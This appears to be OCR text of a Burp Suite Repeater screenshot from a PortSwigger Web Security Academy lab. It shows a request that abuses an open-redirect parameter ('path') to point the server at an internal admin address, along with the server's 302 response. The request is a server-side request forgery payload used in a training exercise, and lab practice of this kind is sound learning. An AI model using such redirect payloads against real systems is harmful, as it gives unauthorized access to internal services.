 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.2.1.5 - Temporary Project - Licensed to Alpaslan Tiryakioğlu
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Search Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Follow redirection Target: https://0a45009b03b9741580b2a3e800030049.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /product/nextProduct?currentProductId=1&path=http://192.168.0.12:8080/admin
HTTP/2
2 Host: 0a45009b03b9741580b2a3e800030049.web-security-academy.net
3 Cookie: session=EJYM5LYBr9bXa7ZWwbtcS9mK3DKf5zmo; session=
N5AXO13Khpjs9VB1DOALwSKKB8ilr8Co
4 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Brave";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.0.0 Safari/537.36
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: http://192.168.0.12:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Notes